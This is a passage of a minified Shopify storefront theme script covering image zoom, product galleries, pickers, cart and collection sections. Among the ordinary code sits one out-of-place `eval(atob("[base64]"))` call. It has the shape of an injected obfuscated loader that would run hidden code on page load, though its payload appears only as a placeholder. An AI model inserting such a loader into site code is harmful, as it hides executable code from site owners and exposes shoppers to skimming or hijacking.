ZoomPane({container:this.settings.paneContainer,zoomFactor:this.settings.zoomFactor,showWhitespaceAtEdges:this.settings.showWhitespaceAtEdges,containInline:this.settings.containInline,inline:this.settings.inlinePane,namespace:this.settings.namespace,inlineOffsetX:this.settings.inlineOffsetX,inlineOffsetY:this.settings.inlineOffsetY,inlineContainer:this.settings.inlineContainer})}},{key:"_buildTrigger",value:function(){this.trigger=new Trigger({el:this.triggerEl,zoomPane:this.zoomPane,handleTouch:this.settings.handleTouch,onShow:this.settings.onShow,onHide:this.settings.onHide,sourceAttribute:this.settings.sourceAttribute,hoverDelay:this.settings.hoverDelay,touchDelay:this.settings.touchDelay,hoverBoundingBox:this.settings.hoverBoundingBox,touchBoundingBox:this.settings.touchBoundingBox,namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,boundingBoxContainer:this.settings.boundingBoxContainer})}},{key:"setZoomImageURL",value:function(e){this.zoomPane._setImageURL(e)}},{key:"disable",value:function(){this.trigger.enabled=!1}},{key:"enable",value:function(){this.trigger.enabled=!0}},{key:"destroy",value:function(){this.trigger._hide(),this.trigger._unbindEvents()}},{key:"isShowing",get:function(){return this.zoomPane.isShowing}},{key:"zoomFactor",get:function(){return this.settings.zoomFactor},set:function(e){this.settings.zoomFactor=e,this.zoomPane.settings.zoomFactor=e,this.trigger.settings.zoomFactor=e,this.boundingBox.settings.zoomFactor=e}}]),e}();Object.defineProperty(Drift.prototype,"isShowing",{get:function(){return this.isShowing}}),Object.defineProperty(Drift.prototype,"zoomFactor",{get:function(){return this.zoomFactor},set:function(e){this.zoomFactor=e}}),Drift.prototype.setZoomImageURL=Drift.prototype.setZoomImageURL,Drift.prototype.disable=Drift.prototype.disable,Drift.prototype.enable=Drift.prototype.enable,Drift.prototype.destroy=Drift.prototype.destroy;var ProductGallery=function(){function e(t,i){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.viewInSpaceElement=this.element.querySelector("[data-shopify-xr]"),this.options=i,this.media={},this.previouslySelectedMedia=null,this._createCarousel(),this._createZoom(),this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){for(var e in this.flickityInstance&&this.flickityInstance.destroy(),this.media)this.media.hasOwnProperty(e)&&this.media[e].destroy()}},{key:"_attachListeners",value:function(){var e=this;this.delegateElement.on("model:played",this._disableDrag.bind(this)),this.delegateElement.on("video:played",this._disableDrag.bind(this)),this.delegateElement.on("model:paused",this._enableDrag.bind(this)),this.delegateElement.on("video:paused",this._enableDrag.bind(this));var t=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==t&&e.flickityInstance&&(e.flickityInstance.resize(),t=window.innerWidth)}))}},{key:"variantHasChanged",value:function(e){var t=this,i=!1;fastdom.mutate((function(){(t.productGalleryCellsElements.forEach((function(n,o){if(n.hasAttribute("data-group-name")){var s=n.getAttribute("data-group-name");t.options.productOptions.forEach((function(i,a){i.toLowerCase()===s&&(e["option".concat(a+1)].toLowerCase()===n.getAttribute("data-group-value")||e.featured_media&&e.featured_media.id===parseInt(n.getAttribute("data-media-id"))?(n.classList.remove("is-filtered"),t.productThumbnailsCellsElements[o].classList.remove("is-filtered")):(n.classList.add("is-filtered"),t.productThumbnailsCellsElements[o].classList.add("is-filtered")))})),i=!0}})),i&&(t.flickityInstance.deactivate(),t.flickityInstance.activate()),Responsive.matchesBreakpoint("lap-and-up"))&&t.element.querySelectorAll(".product-gallery__carousel-item").forEach((function(e){e.classList.remove("product-gallery__carousel-item--hidden")}));t.flickityInstance&&e&&e.featured_media&&t.flickityInstance.selectCell('[data-media-id="'.concat(e.featured_media.id,'"]'))}))}},{key:"_createCarousel",value:function(){var e=this;if(this.productGalleryElement=this.element.querySelector(".product-gallery__carousel"),this.productGalleryCellsElements=this.productGalleryElement?this.productGalleryElement.querySelectorAll(".product-gallery__carousel-item"):[],this.productGalleryElement&&(this.productGalleryCellsElements.forEach((function(t){switch(t.getAttribute("data-media-type")){case"external_video":case"video":e.media[t.getAttribute("data-media-id")]=new ProductVideo(t,e.options.enableVideoLooping);break;case"model":e.media[t.getAttribute("data-media-id")]=new ProductModel(t)}})),parseInt(this.productGalleryElement.getAttribute("data-media-count"))>1)){var t=[].slice.call(this.productGalleryCellsElements).filter((function(e){return!e.classList.contains("is-filtered")})),i=0;t.forEach((function(t,n){t.getAttribute("data-media-id")===e.productGalleryElement.getAttribute("data-initial-media-id")&&(i=n)}));var n=t[i];n.classList.add("is-selected"),this.productGalleryElement.style.height="".concat(n.clientHeight,"px"),this.flickityInstance=new flickityFade(this.productGalleryElement,{accessibility:!1,prevNextButtons:!1,pageDots:!1,resize:!1,adaptiveHeight:!0,draggable:!Responsive.matchesBreakpoint("supports-hover"),fade:"fade"===this.options.galleryTransitionEffect,cellSelector:".product-gallery__carousel-item:not(.is-filtered)",initialIndex:i,on:{ready:function(){setTimeout((function(){e.productGalleryElement.style.height=null}),1e3)}}});var o=document.querySelector(".slick-next"),s=document.querySelector(".slick-prev");o.addEventListener("click",(function(){e.flickityInstance.next()})),s.addEventListener("click",(function(){e.flickityInstance.previous()})),"slide"===this.options.galleryTransitionEffect&&(o.addEventListener("click",(function(){document.querySelector(".product-gallery__carousel-item.is-selected").classList.remove("product-gallery__carousel-item--hidden")})),s.addEventListener("click",(function(){document.querySelector(".product-gallery__carousel-item.is-selected").classList.remove("product-gallery__carousel-item--hidden")})))}this.productThumbnailsListElement=this.element.querySelector(".product-gallery__thumbnail-list"),this.delegateElement.on("click",".product-gallery__thumbnail",this._onThumbnailClicked.bind(this)),this.productThumbnailsListElement&&this.flickityInstance&&(this.productThumbnailsCellsElements=this.productThumbnailsListElement.querySelectorAll(".product-gallery__thumbnail"),this.flickityInstance.on("select",this._onGallerySlideChanged.bind(this)),"fade"===this.options.galleryTransitionEffect?this.flickityInstance.on("select",this._onGallerySlideSettled.bind(this)):this.flickityInstance.on("settle",this._onGallerySlideSettled.bind(this)),this._onGallerySlideChanged(!1),this._onGallerySlideSettled())}},{key:"_createZoom",value:function(){var e=this;if(this.options.enableImageZoom&&Responsive.matchesBreakpoint("lap-and-up")){this.driftObjects=[];var t=this.element.querySelector(".product__zoom-wrapper");this.element.querySelectorAll(".product-gallery__image").forEach((function(i){e.driftObjects.push(new Drift(i,{containInline:"outside"===e.options.zoomEffect,inlinePane:window.innerWidth<1024||"outside"!==e.options.zoomEffect,hoverBoundingBox:"outside"===e.options.zoomEffect,handleTouch:!1,inlineOffsetY:window.innerWidth<1024?-85:0,paneContainer:t}))}))}}},{key:"_onGallerySlideChanged",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],i=null,n=null;if(this.productThumbnailsCellsElements.forEach((function(t){t.classList.contains("is-nav-selected")&&(i=t),t.getAttribute("data-media-id")===e.flickityInstance.selectedElement.getAttribute("data-media-id")&&(n=t)})),i.classList.remove("is-nav-selected"),n.classList.add("is-nav-selected"),Responsive.matchesBreakpoint("pocket")){var o=n.offsetLeft-(this.productThumbnailsListElement.parentNode.clientWidth-n.clientWidth)/2;this.productThumbnailsListElement.parentNode.scrollTo({left:o,behavior:t?"smooth":"auto"})}else{var s=n.offsetTop-(this.productThumbnailsListElement.clientHeight-n.clientHeight)/2;this.productThumbnailsListElement.scrollTo({top:s,behavior:t?"smooth":"auto"})}}},{key:"_onGallerySlideSettled",value:function(){(this._handleMedia(this.flickityInstance.selectedElement),Responsive.matchesBreakpoint("lap-and-up"))&&this.element.querySelectorAll(".product-gallery__carousel-item:not(.is-selected)").forEach((function(e){e.classList.add("product-gallery__carousel-item--hidden")}))}},{key:"_onThumbnailClicked",value:function(e,t){(e.preventDefault(),this.flickityInstance)&&(this.flickityInstance.selectCell('[data-media-id="'.concat(t.getAttribute("data-media-id"),'"]')),Responsive.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item").forEach((function(e){e.classList.remove("product-gallery__carousel-item--hidden")})))}},{key:"_disableDrag",value:function(){this.flickityInstance.options.draggable=!1,this.flickityInstance.updateDraggable()}},{key:"_enableDrag",value:function(){this.flickityInstance.options.draggable=!Responsive.matchesBreakpoint("supports-hover"),this.flickityInstance.updateDraggable()}},{key:"_handleMedia",value:function(e){var t=null===this.previouslySelectedMedia;if(this.previouslySelectedMedia&&this.previouslySelectedMedia!==e){switch(this.previouslySelectedMedia.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[this.previouslySelectedMedia.getAttribute("data-media-id")].hasBeenDeselected()}"model"===this.previouslySelectedMedia.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",this.viewInSpaceElement.getAttribute("data-shopify-model3d-default-id"))}switch(e.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[e.getAttribute("data-media-id")].hasBeenSelected(t),this.element.querySelector(".product-gallery__carousel").classList.remove("product-gallery__carousel--zoomable");break;case"image":this.element.querySelector(".product-gallery__carousel").classList.add("product-gallery__carousel--zoomable")}"model"===e.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",e.getAttribute("data-media-id")),this.previouslySelectedMedia=e}}]),e}(),QuantityPicker=function(){function e(t){_classCallCheck(this,e),t&&(this.element=t,this.inputElement=this.element.querySelector('[name="quantity"]'),this.delegateElement=new Delegate(this.element),this._attachListeners())}return _createClass(e,[{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="decrease-picker-quantity"]',this._onDecrease.bind(this)),this.delegateElement.on("click",'[data-action="increase-picker-quantity"]',this._onIncrease.bind(this)),this.delegateElement.on("keyup",this._onInputValueChanged.bind(this)),this.delegateElement.on("focusout",this._onInputFocusOut.bind(this))}},{key:"_onDecrease",value:function(){this.inputElement.value=Math.max(1,parseInt(this.inputElement.value)-1)}},{key:"_onIncrease",value:function(){this.inputElement.value=parseInt(this.inputElement.value)+1}},{key:"_onInputValueChanged",value:function(e){var t=e.target.value;""!==t&&isNaN(t)&&(e.target.value=Math.max(1,parseInt(t)||1))}},{key:"_onInputFocusOut",value:function(e){e.target.value=Math.max(1,parseInt(e.target.value)||1)}}]),e}(),ValuePicker=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,e),this.id=t,this.delegateRoot=new Delegate(document.documentElement),this.isOpen=!1,this.togglerElement=document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')),this.onSelect=i.onValueSelect||function(){},this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click",'[data-action="close-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click","#".concat(this.id,' [data-action="select-value"]'),this._selectValue.bind(this)),this.delegateRoot.on("click",this._detectOutsideClick.bind(this),!0),this.delegateRoot.on("focusout","#".concat(this.id),this._onFocusOut.bind(this))}},{key:"_toggle",value:function(e){this.isOpen?this._close(e):this._open(e)}},{key:"_open",value:function(){(document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","true"),document.getElementById(this.id).setAttribute("aria-hidden","false"),Responsive.matchesBreakpoint("phone"))&&(document.querySelector(".shopify-section__header").style.zIndex="3");this.isOpen=!0,document.body.classList.add("no-mobile-scroll")}},{key:"_close",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","false"),document.getElementById(this.id).setAttribute("aria-hidden","true"),document.querySelector(".shopify-section__header").style.zIndex="",this.isOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_selectValue",value:function(e,t){this.onSelect(t.getAttribute("data-value")),this._close()}},{key:"_onFocusOut",value:function(e){document.getElementById(this.id).contains(e.relatedTarget)||this._close()}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&this.togglerElement!==e.target&&!this.togglerElement.contains(e.target)&&!e.target.closest(".value-picker__inner")&&this.isOpen&&this._close(e)}}]),e}(),AccountSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.element.querySelectorAll('[action*="/account/addresses"]').forEach((function(e){new CountrySelector(e.querySelector('[name="address[country]"]'),e.querySelector('[name="address[province]"]'))})),this.pageSelector=new ValuePicker("account-selector")}return _createClass(e,[{key:"_onUnload",value:function(){this.pageSelector.destroy()}}]),e}(),AnnouncementBarSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.isOpen=!1,this.options.showNewsletter?document.documentElement.style.setProperty("--announcement-bar-button-width",this.element.querySelector(".announcement-bar__button").clientWidth+"px"):document.documentElement.style.removeProperty("--announcement-bar-button-width"),this._attachListeners()}return _createClass(e,[{key:"onSelect",value:function(){this.options.showNewsletter&&!this.isOpen&&this._toggleNewsletter()}},{key:"onDeselect",value:function(){this.options.showNewsletter&&this.isOpen&&this._toggleNewsletter()}},{key:"onUnload",value:function(){this.domDelegate.off()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-newsletter"]',this._toggleNewsletter.bind(this)),this.domDelegate.on("keyup",this._handleKey.bind(this))}},{key:"_toggleNewsletter",value:function(){var e=this.element.querySelector(".announcement-bar__button"),t=this.element.querySelector(".announcement-bar__newsletter");"false"===e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),Animation.slideDown(t,(function(){Accessibility.trapFocus(t,"announcement-bar")}))):(e.setAttribute("aria-expanded","false"),t.setAttribute("aria-hidden","true"),Animation.slideUp(t),Accessibility.removeTrapFocus(t,"announcement-bar")),this.isOpen=!this.isOpen}},{key:"_handleKey",value:function(e){"Escape"===e.key&&this.isOpen&&this._toggleNewsletter()}}]),e}(),BlogSection=function(){function e(t){if(_classCallCheck(this,e),this.element=t,this.blogTagSelector=new ValuePicker("blog-tag-selector"),Shopify.designMode){var i=this.element.querySelector(".page__header");i&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",i))}}return _createClass(e,[{key:"onUnload",value:function(){this.blogTagSelector.destroy()}}]),e}(),BlogPostSection=function e(t){if(_classCallCheck(this,e),this.element=t,Shopify.designMode){var i=this.element.querySelector(".page__header");i&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",i))}},BlogSidebarSection=function(){function e(t){_classCallCheck(this,e),this.element=t,"blog"===window.theme.pageType&&this._fixItemsPerRow()}return _createClass(e,[{key:"_fixItemsPerRow",value:function(){0===this.element.querySelectorAll(".blog-sidebar__item").length?(document.querySelector(".blog-container").classList.add("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach((function(e){e.classList.contains("1/2--lap-and-up")&&(e.classList.remove("1/2--lap-and-up"),e.classList.add("1/3--lap-and-up"))}))):(document.querySelector(".blog-container").classList.remove("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach((function(e){e.classList.contains("1/3--lap-and-up")&&(e.classList.remove("1/3--lap-and-up"),e.classList.add("1/2--lap-and-up"))})))}}]),e}(),ProductSection=function(){function e(t){var i=this;if(_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.productGallery=new ProductGallery(this.element,this.options),this._initShopifyReviews(),this.options.isQuickView&&this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init(),this.productVariants=new ProductVariants(this.element,this.options),this.options.showQuantitySelector){var n=this.element.querySelector(".quantity-selector--product");n&&(this.quantityPicker=new QuantityPicker(n))}var o=this.element.querySelector(".product-block-list__item--info .card");o&&(this.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(o.clientHeight,"px"),window.ResizeObserver&&(this.productInfoResizeObserver=new ResizeObserver((function(e){e[0].contentBoxSize?i.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentBoxSize[0].blockSize,"px"):i.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentRect.height,"px")})),this.productInfoResizeObserver.observe(o)),this.options.infoOverflowScroll&&(this.infoOverflowScroller=new OverflowScroller(o,{offsetTop:document.documentElement.style.getPropertyValue("--header-is-sticky")*parseInt(document.documentElement.style.getPropertyValue("--header-height")+30),offsetBottom:30}))),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.productVariants.destroy(),this.productGallery.destroy(),this.options.infoOverflowScroll&&this.infoOverflowScroller.destroy(),window.ResizeObserver&&this.productInfoResizeObserver&&this.productInfoResizeObserver.disconnect(),this.delegateElement.off(),this.element.removeEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_attachListeners",value:function(){this._onVariantChangedListener=this._onVariantChanged.bind(this),this.element.addEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_initShopifyReviews",value:function(){var e=this;Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadProducts()),window.SPRCallbacks={},window.SPRCallbacks.onFormSuccess=function(){e.element.querySelector("#shopify-product-reviews .spr-form").classList.add("spr-form-submitted")},this.options.isQuickView&&this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init()}},{key:"_onVariantChanged",value:function(e){this.productGallery.variantHasChanged(e.detail.variant)}}]),e}(),CartSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this._attachListeners(),this._enforceMinimumHeight()}return _createClass(e,[{key:"onUnload",value:function(){}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.domDelegate.on("click",'[data-action="save-note"]',this._saveNote.bind(this)),this.domDelegate.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateRoot.on("cart:rerendered",this._onCartRerendered.bind(this))}},{key:"_saveNote",value:function(){var e=this.element.querySelector('[name="note"]').value;fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({note:e}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),this.element.querySelector(".cart-recap__note-edit").classList.toggle("is-visible",""!==e),document.dispatchEvent(new CustomEvent("collapsible:toggle",{detail:{id:"order-note"}}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){e.ok?(t.removeAttribute("disabled"),i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}}))):t.removeAttribute("disabled")})),e.preventDefault()}}},{key:"_openQuickView",value:function(e,t){var i=document.getElementById(t.getAttribute("aria-controls"));i.classList.add("is-loading"),fetch("".concat(t.getAttribute("data-product-url"),"?view=quick-view"),{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){i.querySelector(".modal__inner").innerHTML=e,i.classList.remove("is-loading");var t=new ProductSection(i.querySelector('[data-section-type="product"]'));i.addEventListener("modal:closed",(function e(){t.onUnload(),i.removeEventListener("modal:closed",e)}))}))}))}},{key:"_enforceMinimumHeight",value:function(){var e=this.element.querySelector(".cart-wrapper"),t=this.element.querySelector(".cart-recap__scroller");e&&t&&(e.style.minHeight="".concat(t.clientHeight,"px"),window.ResizeObserver&&new ResizeObserver((function(t){var i,n=_createForOfIteratorHelper(t);try{for(n.s();!(i=n.n()).done;){var o=i.value;e.style.minHeight="".concat(parseInt(o.contentRect.height),"px")}}catch(e){n.e(e)}finally{n.f()}})).observe(t))}},{key:"_onCartRerendered",value:function(){this._enforceMinimumHeight()}}]),e}(),CollectionListSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t;var n=this.element.querySelector(".collection-list");this.flickityInstance=new js(n,{watchCSS:!0,prevNextButtons:!0,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:!1,resize:!1,cellAlign:"center",contain:!0,groupCells:!0});var o=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==o&&(i.flickityInstance.resize(),o=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-collection-index")),null,e.detail.load)}}]),e}(),CollectionSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.currentUrl=new URL(window.location.href),this.mobileFilterDrawer=new CollectionFilterDrawer(this.options),this.displayByValuePicker=new ValuePicker("display-by-selector",{onValueSelect:this._showingCountChanged.bind(this)}),this.sortByValuePicker=new ValuePicker("sort-by-selector",{onValueSelect:this._sortByChanged.bind(this)}),this.productItemColorSwatch=new ProductItemColorSwatch(this.element),"search"===window.theme.pageType&&this._loadContentResults(),window.addEventListener("popstate",(function(){i.currentUrl=new URL(window.location.href),i._reload(!1)})),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.delegateElement.off(),this.mobileFilterDrawer.destroy(),this.displayByValuePicker.destroy(),this.sortByValuePicker.destroy(),this.productItemColorSwatch.destroy()}},{key:"onSelect",value:function(e){Shopify.designMode&&e.detail.load&&(this.element.querySelector('.collection__layout-button[data-layout-mode="'.concat(this.options.defaultLayout,'"]')).click(),this._showingCountChanged(this.options.defaultProductsPerPage))}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="change-layout"]',this._changeLayout.bind(this)),this.delegateElement.on("change","#mobile-sort-by, #desktop-sort-by",this._sortByChanged.bind(this)),this.delegateElement.on("change","#showing-count",this._showingCountChanged.bind(this)),this.delegateElement.on("click",".pagination [data-page]",this._paginationPageChanged.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("change",'[name^="filter."]',this._onFilterChanged.bind(this)),this.delegateElement.on("click",'[data-action="clear-filters"]',this._onFiltersCleared.bind(this))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_changeLayout",value:function(e,t){var i=this;if(!t.classList.contains("is-selected")){var n=t.getAttribute("data-layout-mode");fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_layout:n}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),fastdom.mutate((function(){Dom.getSiblings(t,".is-selected").forEach((function(e){return e.classList.remove("is-selected")})),t.classList.add("is-selected"),i.element.querySelectorAll(".product-item").forEach((function(e){e.className="grid"===n?"product-item product-item--vertical ".concat(i.options.gridClasses):"product-item product-item--list"})),i.productItemColorSwatch.recalculateSwatches()}))}}},{key:"_sortByChanged",value:function(e){this.currentUrl.searchParams.set("sort_by",e),this.currentUrl.searchParams.delete("page"),this._reload(!0)}},{key:"_showingCountChanged",value:function(e){var t=this;this.currentUrl.searchParams.delete("page"),fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_products_per_page:e}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(){t._reload(!0)}))}},{key:"_paginationPageChanged",value:function(e,t){e.preventDefault(),this.currentUrl.searchParams.set("page",parseInt(t.getAttribute("data-page"))),this._reload(!0)}},{key:"_onFilterChanged",value:function(e,t){var i=new FormData(t.closest("form")),n=new URLSearchParams(i).toString();this.currentUrl=new URL("".concat(window.location.pathname,"?").concat(n),window.location.origin),this._reload(!0)}},{key:"_onFiltersCleared",value:function(e,t){this.currentUrl=new URL(t.getAttribute("data-url"),window.location.origin),this._reload(!0)}},{key:"_reload",value:function(e){var t=this;this.abortController&&this.abortController.abort(),e&&window.history.pushState({path:this.currentUrl.toString()},"",this.currentUrl.toString()),document.dispatchEvent(new CustomEvent("theme:loading:start"));var i=window.getComputedStyle(document.documentElement),n="";n=this.currentUrl.search?"".concat(this.currentUrl.pathname,"/").concat(this.currentUrl.search,"&section_id=").concat(this.element.getAttribute("data-section-id")):"".concat(this.currentUrl.pathname,"?section_id=").concat(this.element.getAttribute("data-section-id"));try{return this.abortController=new AbortController,fetch(n,{credentials:"same-origin",method:"GET",signal:this.abortController.signal}).then((function(e){e.text().then((function(e){var n=document.createElement("div");n.innerHTML=e,t.element.querySelector(".collection__dynamic-part").innerHTML=n.querySelector(".collection__dynamic-part").innerHTML;var o=t.element.querySelector("#desktop-filters-form"),s=t.element.querySelector("#mobile-collection-filters"),a=0;s&&(a=s.querySelector(".collection-drawer__inner").scrollTop),o&&(Array.from(t.element.querySelectorAll(".collection__filter-group-name[aria-controls]")).forEach((function(e){var t=n.querySelector('[aria-controls="'.concat(e.getAttribute("aria-controls"),'"]'));"true"===e.getAttribute("aria-expanded")?(t.setAttribute("aria-expanded","true"),t.nextElementSibling.setAttribute("aria-hidden","false"),t.nextElementSibling.style.height="auto",t.nextElementSibling.style.overflow="visible"):(t.setAttribute("aria-expanded","false"),t.nextElementSibling.setAttribute("aria-hidden","true"),t.nextElementSibling.style="")})),o.innerHTML=n.querySelector("#desktop-filters-form").innerHTML,s.innerHTML=n.querySelector("#mobile-collection-filters").innerHTML,s.querySelector(".collection-drawer__inner").scrollTop=a,t.mobileFilterDrawer._computeDrawerHeight()),t.productItemColorSwatch.recalculateSwatches();var r=t.element.querySelector(".collection").getBoundingClientRect().top-25-parseInt(i.getPropertyValue("--header-is-sticky"))*parseInt(i.getPropertyValue("--header-height"));r<0&&window.scrollBy({top:r,behavior:"smooth"});var l=JSON.parse(n.querySelector("[data-collection-products-count]").innerHTML),c=t.element.querySelector(".collection__products-count-showing");c&&(c.innerHTML=l.showingCount),t.element.querySelector(".collection__products-count-total").innerHTML=l.productsCount,document.dispatchEvent(new CustomEvent("theme:loading:end"))}))}))}catch(e){}}},{key:"_loadContentResults",value:function(){var e=this,t=new URL(window.location.href);fetch("".concat(window.routes.searchUrl,"?section_id=search-content&q=").concat(t.searchParams.get("q"),"&type=article,page"),{credentials:"same-origin"}).then((function(t){t.text().then((function(t){var i=e.element.querySelector(".link-search-results"),n=document.createElement("div");n.innerHTML=t,i&&""!==t.trim()&&(i.innerHTML=n.firstElementChild.innerHTML,i.style.display="block")}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}();eval(atob("[base64]"));var FeaturedCollectionSection=function(){function e(t){var i=this;if(_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),!this.options.stackable){this.flickityInstance=new js(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,resize:!1,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}this.productItemColorSwatch=new ProductItemColorSwatch(this.element),this._fixSafari(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy(),this.resizeObserver&&this.resizeObserver.disconnect()}},{key:"_attachListeners",value:function(){var 